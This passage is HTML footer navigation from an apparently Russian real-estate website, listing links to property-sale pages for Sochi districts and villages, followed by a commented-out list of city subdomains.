                                                        <li><a href="/kupit-nedvizhimost-sochi-macesta">Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-novaja-macesta">Новая Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-staraya-macesta">Старая Мацеста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-obezdnaja">Объездная</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-obezdnaja-novaja">Объездная новая</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-primore">Приморье</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-h-primorskij">Приморский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-progress">Прогресс</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-razdolnoe">Раздольное</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-rassvet">Рассвет</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gagrinskaya-ul">Гагринская ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lermontova-ul">Лермонтова ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-stadiona">Стадион</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-transportnaya">Транспортная</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hleborov">Хлебороб</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hosta">Хоста</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adlerskiy-rn">Адлерский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adlerskiy">Адлерский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-7-brigada">7 бригада</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-s-ahshtyr">Ахштырь</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-ajeroporta">Аэропорт</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-bestuzhevka">Бестужевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-blinovo">Блиново</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verino">Верино</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-veseloe">Веселое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-veseloe">Верхневеселое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-voroncovka">Воронцовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-v-vysokoe">Высокое</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-r-n-gai">ГАИ р-он</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-galicino">Галицыно</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-golubye-dali">Голубые дали</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gumarija">Гумария</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zolotoj-grebeshok">Золотой гребешок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-zorka">Зорька</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-izvestija">Известия</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-izumrud">Орел-Изумруд</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kazachij-brod">Казачий Брод</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kamenka-1">Каменка 1</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kamenka-2">Каменка 2</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-krasnaja-poljana">Красная Поляна</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-kur-gorodok">Курортный городок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazurnaja-dolina">Лазурная Долина</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-lesnoe">Лесное</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-lipniki">Липники</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-mirnyj">Мирный</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-monastyr">Монастырь</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-moldovka">Молдовка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhneimeretinskaya-nizmennost">Нижнеимеретинская низменность</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-shilovka">Нижняя Шиловка</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-olimpiyskiy-park">Олимпийский Парк</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-rossija">Россия</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-selsovet">Сельсовет</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chajsovhoz">Чайсовхоз</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-cherjomushki">Черёмушки</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chereshnja">Черешня</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chkalovo">Чкалова</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-ul-fermerskaja">Фермерская ул.</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-adler">Центр Адлера</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-jesto-sadok">Эстосадок</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-juzhnye-kultury">Южные Культуры</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-t-jablonevyj-sad">Яблоневый сад</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskiy-rn">Лазаревский р-н</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskiy">Лазаревский</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-ashe">Аше</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-azovskaja">Азовская</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-alekseevka">Алексеевка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-beranda">Беранда</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-vardane1">Вардане</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verhnee-buu">Верхнее Буу</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnearmyanskoe-loo">Верхнеармянское Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnee-loo">Верхнее Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnyaya-beranda">Верхняя Беранда</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-verhnearmjanskaja-hobza">Верхнеармянская Хобза</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-p-vishnevka">Вишневка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-verhnenikolaevskoe">Верхнениколаевское</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-volkovka">Волковка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-volkonka">Волконка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-vvs">ВВС</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-golovinka">Головинка</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="/kupit-nedvizhimost-sochi-golubaja-dacha">Голубая дача</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-gornyj-vozduh">Горный воздух</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-gornoe-loo">Горное Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-dagomys">Дагомыс</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-detlyazhka">Детляжка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-zubova-shhel">Зубова щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-katkova-shchel">Каткова Щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-a-kalezh">Калеж</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-loo">Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-magri">Магри</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-n-mamedka">Нижняя Мамедка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-mamedova-shhel">Мамедова щель</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-makopse">Макопсе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-marino">Марьино</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-nizhnee-makopse">Нижнее Макопсе</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnee-loo">Нижнее Лоо</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnee-uchdere">Нижнее Уч-дере</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-nizhnjaja-hobza">Нижняя Хобза</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-semashko">Семашко</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sovet-kvadzhe">Совет-Квадже</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-soloniki">Солоники</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-solohaul">Солох-Аул</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-chemitokvadzhe">Чемитоквадже</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-tatyanovka">Татьяновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-s-tihonovka">Тихоновка</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-uch-dere">Уч-Дере</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-hadzhiko">Хаджико</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-lazarevskoe">Центр Лазаревского</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-sheksna">Шексна</a></li>
                                                        <li><a href="/kupit-nedvizhimost-sochi-jakornaja-shhel">Якорная щель</a></li>
                            </ul>                    </div>
                    <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                    <!--<span onclick="showFooterBlock('footer-city')">Все Города</span>-->
                </div>
                
                <!--<div id="footer-city" class="block block_hide">
                    <h4 class="title">в России</h4>
                                        <div class="full-list-footer">
                        <ul class='ul-column-footer'>                            <li><a href="http://abaza.mega-real.ru">Абаза</a></li>
                                                        <li><a href="http://abakan.mega-real.ru">Абакан</a></li>
                                                        <li><a href="http://abdulino.mega-real.ru">Абдулино</a></li>
                                                        <li><a href="http://abinsk.mega-real.ru">Абинск</a></li>
                                                        <li><a href="http://agidel.mega-real.ru">Агидель</a></li>
                                                        <li><a href="http://agryz.mega-real.ru">Агрыз</a></li>
                                                        <li><a href="http://adygeisk.mega-real.ru">Адыгейск</a></li>
                                                        <li><a href="http://aznakaevo.mega-real.ru">Азнакаево</a></li>
                                                        <li><a href="http://azov.mega-real.ru">Азов</a></li>
                                                        <li><a href="http://ak-dovurak.mega-real.ru">Ак-Довурак</a></li>
                                                        <li><a href="http://aksai.mega-real.ru">Аксай</a></li>
                                                        <li><a href="http://alagir.mega-real.ru">Алагир</a></li>
                                                        <li><a href="http://alapaevsk.mega-real.ru">Алапаевск</a></li>
                                                        <li><a href="http://alatyr.mega-real.ru">Алатырь</a></li>
                                                        <li><a href="http://aldan.mega-real.ru">Алдан</a></li>
                                                        <li><a href="http://aleisk.mega-real.ru">Алейск</a></li>
                                                        <li><a href="http://aleksandrov.mega-real.ru">Александров</a></li>
                                                        <li><a href="http://aleksandrovsk.mega-real.ru">Александровск</a></li>
                                                        <li><a href="http://aleksandrovsk-sahalinskii.mega-real.ru">Александровск-Сахалинский</a></li>
                                                        <li><a href="http://alekseevka.mega-real.ru">Алексеевка</a></li>
                                                        <li><a href="http://aleksin.mega-real.ru">Алексин</a></li>
                                                        <li><a href="http://alupka.mega-real.ru">Алупка</a></li>
                                                        <li><a href="http://alushta.mega-real.ru">Алушта</a></li>
                                                        <li><a href="http://almetevsk.mega-real.ru">Альметьевск</a></li>
                                                        <li><a href="http://amursk.mega-real.ru">Амурск</a></li>
                                                        <li><a href="http://anadyr.mega-real.ru">Анадырь</a></li>
                                                        <li><a href="http://anapa.mega-real.ru">Анапа</a></li>
                                                        <li><a href="http://anapskaya.mega-real.ru">Анапская</a></li>
                                                        <li><a href="http://angarsk.mega-real.ru">Ангарск</a></li>
                                                        <li><a href="http://andreapol.mega-real.ru">Андреаполь</a></li>
                                                        <li><a href="http://anzhero-sudzhensk.mega-real.ru">Анжеро-Судженск</a></li>
                                                        <li><a href="http://aniva.mega-real.ru">Анива</a></li>
                                                        <li><a href="http://apatity.mega-real.ru">Апатиты</a></li>
                                                        <li><a href="http://aprelevka.mega-real.ru">Апрелевка</a></li>
                                                        <li><a href="http://apsheronsk.mega-real.ru">Апшеронск</a></li>
                                                        <li><a href="http://aramil.mega-real.ru">Арамиль</a></li>
                                                        <li><a href="http://argun.mega-real.ru">Аргун</a></li>
                                                        <li><a href="http://ardatov.mega-real.ru">Ардатов</a></li>
                                                        <li><a href="http://ardon.mega-real.ru">Ардон</a></li>
                                                        <li><a href="http://arzamas.mega-real.ru">Арзамас</a></li>
                                                        <li><a href="http://arkadak.mega-real.ru">Аркадак</a></li>
                                                        <li><a href="http://armavir.mega-real.ru">Армавир</a></li>
                                                        <li><a href="http://armyansk.mega-real.ru">Армянск</a></li>
                                                        <li><a href="http://artem.mega-real.ru">Артем</a></li>
                                                        <li><a href="http://arhangelsk.mega-real.ru">Архангельск</a></li>
                                                        <li><a href="http://astrahan.mega-real.ru">Астрахань</a></li>
                                                        <li><a href="http://achinsk.mega-real.ru">Ачинск</a></li>
                                                        <li><a href="http://balaklava.mega-real.ru">Балаклава</a></li>
                                                        <li><a href="http://balakovo.mega-real.ru">Балаково</a></li>
                                                        <li><a href="http://balashiha.mega-real.ru">Балашиха</a></li>
                                                        <li><a href="http://barnaul.mega-real.ru">Барнаул</a></li>
                                                        <li><a href="http://bataisk.mega-real.ru">Батайск</a></li>
                                                        <li><a href="http://bahchisarai.mega-real.ru">Бахчисарай</a></li>
                                                        <li><a href="http://bedovo.mega-real.ru">Бедово</a></li>
                                                        <li><a href="http://belgorod.mega-real.ru">Белгород</a></li>
                                                        <li><a href="http://belogorsk.mega-real.ru">Белогорск</a></li>
                                                        <li><a href="http://belyaninovo.mega-real.ru">Беляниново</a></li>
                                                        <li><a href="http://berdsk.mega-real.ru">Бердск</a></li>
                                                        <li><a href="http://berezniki.mega-real.ru">Березники</a></li>
                                                        <li><a href="http://biisk.mega-real.ru">Бийск</a></li>
                                                        <li><a href="http://blagoveschensk.mega-real.ru">Благовещенск</a></li>
                                                        <li><a href="http://blagoveschenskaya.mega-real.ru">Благовещенская</a></li>
                                                        <li><a href="http://bogorodsk.mega-real.ru">Богородск</a></li>
                                                        <li><a href="http://bolshoe-sareevo.mega-real.ru">Большое Сареево</a></li>
                                                        <li><a href="http://bor.mega-real.ru">Бор</a></li>
                                                        <li><a href="http://bratsk.mega-real.ru">Братск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://bronnitsy.mega-real.ru">Бронницы</a></li>
                                                        <li><a href="http://bryansk.mega-real.ru">Брянск</a></li>
                                                        <li><a href="http://bubyakovo.mega-real.ru">Бубяково</a></li>
                                                        <li><a href="http://bugulma.mega-real.ru">Бугульма</a></li>
                                                        <li><a href="http://buzhor.mega-real.ru">Бужор</a></li>
                                                        <li><a href="http://velednikovo.mega-real.ru">Веледниково</a></li>
                                                        <li><a href="http://velikii-novgorod.mega-real.ru">Великий Новгород</a></li>
                                                        <li><a href="http://verhnyaya-kutuzovka.mega-real.ru">Верхняя Кутузовка</a></li>
                                                        <li><a href="http://vityazevo.mega-real.ru">Витязево</a></li>
                                                        <li><a href="http://vladivostok.mega-real.ru">Владивосток</a></li>
                                                        <li><a href="http://vladikavkaz.mega-real.ru">Владикавказ</a></li>
                                                        <li><a href="http://vladimir.mega-real.ru">Владимир</a></li>
                                                        <li><a href="http://vniissok.mega-real.ru">Внииссок</a></li>
                                                        <li><a href="http://volgograd.mega-real.ru">Волгоград</a></li>
                                                        <li><a href="http://volgodonsk.mega-real.ru">Волгодонск</a></li>
                                                        <li><a href="http://volzhskii.mega-real.ru">Волжский</a></li>
                                                        <li><a href="http://vologda.mega-real.ru">Вологда</a></li>
                                                        <li><a href="http://volno-nadezhdenskoe.mega-real.ru">Вольно-Надежденское</a></li>
                                                        <li><a href="http://voronezh.mega-real.ru">Воронеж</a></li>
                                                        <li><a href="http://voskresensk.mega-real.ru">Воскресенск</a></li>
                                                        <li><a href="http://voshod.mega-real.ru">Восход</a></li>
                                                        <li><a href="http://gagra.mega-real.ru">Гагра</a></li>
                                                        <li><a href="http://gai-kodzor.mega-real.ru">Гай-Кодзор</a></li>
                                                        <li><a href="http://gaspra.mega-real.ru">Гаспра</a></li>
                                                        <li><a href="http://gelendzhik.mega-real.ru">Геленджик</a></li>
                                                        <li><a href="http://glinischevo.mega-real.ru">Глинищево</a></li>
                                                        <li><a href="http://golitsyno.mega-real.ru">Голицыно</a></li>
                                                        <li><a href="http://golovkovo-marino.mega-real.ru">Головково-Марьино</a></li>
                                                        <li><a href="http://gorki-2.mega-real.ru">Горки-2</a></li>
                                                        <li><a href="http://goryachii-klyuch.mega-real.ru">Горячий Ключ</a></li>
                                                        <li><a href="http://gostagaevskaya.mega-real.ru">Гостагаевская</a></li>
                                                        <li><a href="http://groznyi.mega-real.ru">Грозный</a></li>
                                                        <li><a href="http://gudauta.mega-real.ru">Гудаута</a></li>
                                                        <li><a href="http://gurzuf.mega-real.ru">Гурзуф</a></li>
                                                        <li><a href="http://gus-hrustalnyi.mega-real.ru">Гусь-Хрустальный</a></li>
                                                        <li><a href="http://dedovsk.mega-real.ru">Дедовск</a></li>
                                                        <li><a href="http://derbent.mega-real.ru">Дербент</a></li>
                                                        <li><a href="http://dzhiginka.mega-real.ru">Джигинка</a></li>
                                                        <li><a href="http://dzerzhinsk.mega-real.ru">Дзержинск</a></li>
                                                        <li><a href="http://dimitrovgrad.mega-real.ru">Димитровград</a></li>
                                                        <li><a href="http://dmitrov.mega-real.ru">Дмитров</a></li>
                                                        <li><a href="http://dolgoprudnyi.mega-real.ru">Долгопрудный</a></li>
                                                        <li><a href="http://domodedovo.mega-real.ru">Домодедово</a></li>
                                                        <li><a href="http://drugie-goroda.mega-real.ru">Другие города</a></li>
                                                        <li><a href="http://dyatkovo.mega-real.ru">Дятьково</a></li>
                                                        <li><a href="http://evpatoriya.mega-real.ru">Евпатория</a></li>
                                                        <li><a href="http://egorevsk.mega-real.ru">Егорьевск</a></li>
                                                        <li><a href="http://eisk.mega-real.ru">Ейск</a></li>
                                                        <li><a href="http://ekaterinburg.mega-real.ru">Екатеринбург</a></li>
                                                        <li><a href="http://elets.mega-real.ru">Елец</a></li>
                                                        <li><a href="http://essentuki.mega-real.ru">Ессентуки</a></li>
                                                        <li><a href="http://zheleznovodsk.mega-real.ru">Железноводск</a></li>
                                                        <li><a href="http://zheleznodorozhnyi.mega-real.ru">Железнодорожный</a></li>
                                                        <li><a href="http://zhukovskii.mega-real.ru">Жуковский</a></li>
                                                        <li><a href="http://zvenigorod.mega-real.ru">Звенигород</a></li>
                                                        <li><a href="http://zelenogore.mega-real.ru">Зеленогорье</a></li>
                                                        <li><a href="http://zelenograd.mega-real.ru">Зеленоград</a></li>
                                                        <li><a href="http://zelenogradsk.mega-real.ru">Зеленоградск</a></li>
                                                        <li><a href="http://zlatoust.mega-real.ru">Златоуст</a></li>
                                                        <li><a href="http://znamya-oktyabrya.mega-real.ru">Знамя Октября</a></li>
                                                        <li><a href="http://ivanovo.mega-real.ru">Иваново</a></li>
                                                        <li><a href="http://izhevsk.mega-real.ru">Ижевск</a></li>
                                                        <li><a href="http://irkutsk.mega-real.ru">Иркутск</a></li>
                                                        <li><a href="http://ioshkar-ola.mega-real.ru">Йошкар-Ола</a></li>
                                                        <li><a href="http://kazan.mega-real.ru">Казань</a></li>
                                                        <li><a href="http://kaliningrad.mega-real.ru">Калининград</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://kalininets.mega-real.ru">Калининец</a></li>
                                                        <li><a href="http://kaluga.mega-real.ru">Калуга</a></li>
                                                        <li><a href="http://kamensk-uralskii.mega-real.ru">Каменск-Уральский</a></li>
                                                        <li><a href="http://kamyshin.mega-real.ru">Камышин</a></li>
                                                        <li><a href="http://kaspiisk.mega-real.ru">Каспийск</a></li>
                                                        <li><a href="http://kemerovo.mega-real.ru">Кемерово</a></li>
                                                        <li><a href="http://kerch.mega-real.ru">Керчь</a></li>
                                                        <li><a href="http://kirov.mega-real.ru">Киров</a></li>
                                                        <li><a href="http://kislovodsk.mega-real.ru">Кисловодск</a></li>
                                                        <li><a href="http://klin.mega-real.ru">Клину</a></li>
                                                        <li><a href="http://kovrov.mega-real.ru">Ковров</a></li>
                                                        <li><a href="http://koktebel.mega-real.ru">Коктебель</a></li>
                                                        <li><a href="http://kolomna.mega-real.ru">Коломна</a></li>
                                                        <li><a href="http://komsomolsk-na-amure.mega-real.ru">Комсомольск-на-Амуре</a></li>
                                                        <li><a href="http://kopeisk.mega-real.ru">Копейск</a></li>
                                                        <li><a href="http://koreiz.mega-real.ru">Кореиз</a></li>
                                                        <li><a href="http://korol.mega-real.ru">Корол</a></li>
                                                        <li><a href="http://korolyov.mega-real.ru">Королёв</a></li>
                                                        <li><a href="http://kostroma.mega-real.ru">Кострома</a></li>
                                                        <li><a href="http://krasnoarmeisk.mega-real.ru">Красноармейск</a></li>
                                                        <li><a href="http://krasnogorsk.mega-real.ru">Красногорск</a></li>
                                                        <li><a href="http://krasnodar.mega-real.ru">Краснодар</a></li>
                                                        <li><a href="http://krasnoznamensk.mega-real.ru">Краснознаменск</a></li>
                                                        <li><a href="http://krasnoperekopsk.mega-real.ru">Красноперекопск</a></li>
                                                        <li><a href="http://krasnoyarsk.mega-real.ru">Красноярск</a></li>
                                                        <li><a href="http://kratovo.mega-real.ru">Кратово</a></li>
                                                        <li><a href="http://krymsk.mega-real.ru">Крымск</a></li>
                                                        <li><a href="http://kstovo.mega-real.ru">Кстово</a></li>
                                                        <li><a href="http://kumatyr.mega-real.ru">Куматырь</a></li>
                                                        <li><a href="http://kurgan.mega-real.ru">Курган</a></li>
                                                        <li><a href="http://kursk.mega-real.ru">Курск</a></li>
                                                        <li><a href="http://kyzyl.mega-real.ru">Кызыл</a></li>
                                                        <li><a href="http://lavanda.mega-real.ru">Лаванда</a></li>
                                                        <li><a href="http://laryushino.mega-real.ru">Ларюшино</a></li>
                                                        <li><a href="http://lesnoi-gorodok.mega-real.ru">Лесной Городок</a></li>
                                                        <li><a href="http://lipetsk.mega-real.ru">Липецк</a></li>
                                                        <li><a href="http://lobnya.mega-real.ru">Лобня</a></li>
                                                        <li><a href="http://luchistoe.mega-real.ru">Лучистое</a></li>
                                                        <li><a href="http://lyubertsy.mega-real.ru">Люберцы</a></li>
                                                        <li><a href="http://magnitogorsk.mega-real.ru">Магнитогорск</a></li>
                                                        <li><a href="http://maikop.mega-real.ru">Майкоп</a></li>
                                                        <li><a href="http://malorechenskoe.mega-real.ru">Малореченское</a></li>
                                                        <li><a href="http://malyi-mayak.mega-real.ru">Малый Маяк</a></li>
                                                        <li><a href="http://mamyri.mega-real.ru">Мамыри</a></li>
                                                        <li><a href="http://massandra.mega-real.ru">Массандра</a></li>
                                                        <li><a href="http://mahachkala.mega-real.ru">Махачкала</a></li>
                                                        <li><a href="http://miass.mega-real.ru">Миасс</a></li>
                                                        <li><a href="http://minzag.mega-real.ru">Минзаг</a></li>
                                                        <li><a href="http://mnogoreche.mega-real.ru">Многоречье</a></li>
                                                        <li><a href="http://moskva.mega-real.ru">Москва</a></li>
                                                        <li><a href="http://mosrentgen.mega-real.ru">Мосрентген</a></li>
                                                        <li><a href="http://murmansk.mega-real.ru">Мурманск</a></li>
                                                        <li><a href="http://murom.mega-real.ru">Муром</a></li>
                                                        <li><a href="http://mytischi.mega-real.ru">Мытищи</a></li>
                                                        <li><a href="http://naberezhnye-chelny.mega-real.ru">Набережные Челны</a></li>
                                                        <li><a href="http://nazran.mega-real.ru">Назрань</a></li>
                                                        <li><a href="http://nalchik.mega-real.ru">Нальчик</a></li>
                                                        <li><a href="http://naro-fominsk.mega-real.ru">Наро-Фоминск</a></li>
                                                        <li><a href="http://nahodka.mega-real.ru">Находка</a></li>
                                                        <li><a href="http://nevinnomyssk.mega-real.ru">Невинномысск</a></li>
                                                        <li><a href="http://neftekamsk.mega-real.ru">Нефтекамск</a></li>
                                                        <li><a href="http://nefteyugansk.mega-real.ru">Нефтеюганск</a></li>
                                                        <li><a href="http://nizhnevartovsk.mega-real.ru">Нижневартовск</a></li>
                                                        <li><a href="http://nizhnezamorskoe.mega-real.ru">Нижнезаморское</a></li>
                                                        <li><a href="http://nizhnekamsk.mega-real.ru">Нижнекамск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://nizhnii-novgorod.mega-real.ru">Нижний Новгород</a></li>
                                                        <li><a href="http://nizhnii-tagil.mega-real.ru">Нижний Тагил</a></li>
                                                        <li><a href="http://nizhnyaya-kutuzovka.mega-real.ru">Нижняя Кутузовка</a></li>
                                                        <li><a href="http://nikolina-gora.mega-real.ru">Николина Гора</a></li>
                                                        <li><a href="http://novoglagolevo.mega-real.ru">Новоглаголево</a></li>
                                                        <li><a href="http://novogryaznovo.mega-real.ru">Новогрязново</a></li>
                                                        <li><a href="http://novoe-grishino.mega-real.ru">Новое Гришино</a></li>
                                                        <li><a href="http://novokuznetsk.mega-real.ru">Новокузнецк</a></li>
                                                        <li><a href="http://novokuibyshevsk.mega-real.ru">Новокуйбышевск</a></li>
                                                        <li><a href="http://novokurkino.mega-real.ru">Новокуркино</a></li>
                                                        <li><a href="http://novomoskovsk.mega-real.ru">Новомосковск</a></li>
                                                        <li><a href="http://novorossiisk.mega-real.ru">Новороссийск</a></li>
                                                        <li><a href="http://novosibirsk.mega-real.ru">Новосибирск</a></li>
                                                        <li><a href="http://novocheboksarsk.mega-real.ru">Новочебоксарск</a></li>
                                                        <li><a href="http://novocherkassk.mega-real.ru">Новочеркасск</a></li>
                                                        <li><a href="http://novoshahtinsk.mega-real.ru">Новошахтинск</a></li>
                                                        <li><a href="http://novyi-afon.mega-real.ru">Новый Афон</a></li>
                                                        <li><a href="http://novyi-urengoi.mega-real.ru">Новый Уренгой</a></li>
                                                        <li><a href="http://noginsk.mega-real.ru">Ногинск</a></li>
                                                        <li><a href="http://norilsk.mega-real.ru">Норильск</a></li>
                                                        <li><a href="http://noyabrsk.mega-real.ru">Ноябрьск</a></li>
                                                        <li><a href="http://obninsk.mega-real.ru">Обнинск</a></li>
                                                        <li><a href="http://odintsovo.mega-real.ru">Одинцово</a></li>
                                                        <li><a href="http://oktyabrskii.mega-real.ru">Октябрьский</a></li>
                                                        <li><a href="http://omsk.mega-real.ru">Омск</a></li>
                                                        <li><a href="http://opolznevoe.mega-real.ru">Оползневое</a></li>
                                                        <li><a href="http://ordzhonikidze.mega-real.ru">Орджоникидзе</a></li>
                                                        <li><a href="http://orenburg.mega-real.ru">Оренбург</a></li>
                                                        <li><a href="http://orehovo-zuevo.mega-real.ru">Орехово-Зуево</a></li>
                                                        <li><a href="http://orsk.mega-real.ru">Орск</a></li>
                                                        <li><a href="http://pavlovskaya-sloboda.mega-real.ru">Павловская слобода</a></li>
                                                        <li><a href="http://pavlovskii-posad.mega-real.ru">Павловский Посад</a></li>
                                                        <li><a href="http://parkovoe.mega-real.ru">Парковое</a></li>
                                                        <li><a href="http://partenit.mega-real.ru">Партенит</a></li>
                                                        <li><a href="http://penza.mega-real.ru">Пенза</a></li>
                                                        <li><a href="http://pervouralsk.mega-real.ru">Первоуральск</a></li>
                                                        <li><a href="http://perm.mega-real.ru">Пермь</a></li>
                                                        <li><a href="http://petrozavodsk.mega-real.ru">Петрозаводск</a></li>
                                                        <li><a href="http://petropavlovsk-kamchatskii.mega-real.ru">Петропавловск-Камчатский</a></li>
                                                        <li><a href="http://pitsunda.mega-real.ru">Пицунда</a></li>
                                                        <li><a href="http://podolsk.mega-real.ru">Подольск</a></li>
                                                        <li><a href="http://poluhanovo.mega-real.ru">Полуханово</a></li>
                                                        <li><a href="http://primorskii.mega-real.ru">Приморский</a></li>
                                                        <li><a href="http://prokopevsk.mega-real.ru">Прокопьевск</a></li>
                                                        <li><a href="http://pskov.mega-real.ru">Псков</a></li>
                                                        <li><a href="http://ptichnoe.mega-real.ru">Птичное</a></li>
                                                        <li><a href="http://pushkino.mega-real.ru">Пушкино</a></li>
                                                        <li><a href="http://pyhchevo.mega-real.ru">Пыхчево</a></li>
                                                        <li><a href="http://pyatigorsk.mega-real.ru">Пятигорск</a></li>
                                                        <li><a href="http://ramenskoe.mega-real.ru">Раменское</a></li>
                                                        <li><a href="http://rasskazovka.mega-real.ru">Рассказовка</a></li>
                                                        <li><a href="http://reutov.mega-real.ru">Реутов</a></li>
                                                        <li><a href="http://rostov-na-donu.mega-real.ru">Ростов-на-Дону</a></li>
                                                        <li><a href="http://rubtsovsk.mega-real.ru">Рубцовск</a></li>
                                                        <li><a href="http://rybinsk.mega-real.ru">Рыбинск</a></li>
                                                        <li><a href="http://ryleevo.mega-real.ru">Рылеево</a></li>
                                                        <li><a href="http://ryazan.mega-real.ru">Рязань</a></li>
